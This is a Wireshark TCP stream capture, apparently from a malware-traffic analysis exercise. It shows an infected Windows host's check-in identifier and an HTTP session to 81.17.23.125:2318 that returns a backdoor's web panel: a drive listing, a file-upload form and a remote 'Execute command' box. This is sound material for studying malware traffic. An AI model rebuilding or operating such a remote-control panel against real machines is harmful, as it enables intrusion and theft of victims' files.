 Wireshark · Follow TCP Stream (tcp.stream eq 183) · pcap_four.pcap
0RWJXFUB3NE99554770D9FB3DDFFAF934D63082A45
35073FD4626933B1DEE74B61122CA77D
DESKTOP-F3P7XLU_cacdc7d8ce8ff5f6b7257fc4e357e5ab
S3.7
.        35A6BB2EC464F085...............GET / HTTP/1.1
Host: 81.17.23.125:2318
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 200
Content-Type: text/html; charset=UTF-8
Accept-Ranges: bytes
Content-Length: 2334
Connection: close
<html><head><meta charset="utf-8"><title>Index of DESKTOP-F3P7XLU_cacdc7d8ce8ff5f6b7257fc4e357e5ab</
title><style>body{background-color:#fff;color:#393318;}body,td,th{font: 9pt Menlo,Monaco,Lucida
Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New,monospace,serif;margin:
0;vertical-align:top;color:#393318;}a{color: #0F74BD !important;}h1{border-left:5px solid
#E64320;padding: 5px;font: 14pt Lucida,Colibri,Verdana,Sans;background-color:#eff0f1;;margin:0px 0px
10px 0px; color:#7D2727;transition: box-shadow cubic-bezier(.165, .84, .44, 1) .25s;box-shadow: 0 1px
0 rgba(12,13,14,0.15);}input,textarea,select{margin:0;color:#303336;background-color:#fff;border:1px
solid #ddd; font: 9pt Menlo,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans
Mono,Courier New,monospace,serif;  border-radius:3px;}form{margin:0px;}textarea{padding:3px}.toolsInp
{width:400px;}button,.btn {background-color: #0095ff; color:#E1ECF4; border-color: #07c;border: 1px
solid transparent;box-shadow: inset 0 1px 0 0 rgba(102,191,255,0.75),0 0 0 0 rgba(0,149,255,0);color:
#FFF; border-radius:3px; padding:3px; margin:5px 0;}.blck {padding: 5px;font: 14pt
Lucida,Colibri,Verdana,Sans;background-color:#eff0f1; color:#7D2727; border-radius:5px; margin:10px
5px;}.list tr:nth-child(even) {background-color: #f8f8f8}</style></head>
<body>
<h1>Index of DESKTOP-F3P7XLU_cacdc7d8ce8ff5f6b7257fc4e357e5ab</h1><table class="list"><tr><td
align="right">&lt;Fixed&gt;</td><td align="left"><a href="/C:\">C:\</a></td></tr>
<tr><td align="right">&lt;Optical&gt;</td><td align="left"><a href="/D:\">D:\</a></td></tr>
<tr><td align="right">&lt;Network&gt;</td><td align="left"><a href="/Z:\">Z:\</a></td></tr>
</table><div class="blck"><table><tr><td><form name="frmUpload" action="" method="post"
enctype="multipart/form-data"><span>Upload file:</span><br /><input class='toolsInp' type="file"
name="fileUpload" id><br /><input type=submit value='UL' class="btn"></form></td></tr><tr><td><form
name="frmCommand" action="" method="post" enctype="multipart/form-data"><span>Execute command:</span>
<br /><textarea name="cmd" id="cmd" cols="100" rows="5" class='toolsInp'></textarea><br><button
class="btn" type="submit" role="button" name="submit" id="submit">EX</button></form></td></tr></
table></div></table></body></html>